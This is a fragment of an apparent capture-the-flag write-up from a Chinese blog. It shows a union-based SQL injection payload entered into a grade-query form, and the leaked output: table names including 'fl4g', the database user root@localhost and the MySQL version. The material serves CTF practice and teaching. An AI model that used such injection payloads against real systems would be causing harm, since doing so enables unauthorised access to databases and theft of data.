 http://114.67.246.176:15641/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
id=0' union select 12345,(select group_concat(table_name) from information_schema.tables where table_schema=database()),user(),version()#
成绩查询
1,2,3...
Submit
12345的成绩单
Math English Chinese
fl4g,sc root@localhost 5.1.73
https://blog.csdn.net/qq_51090016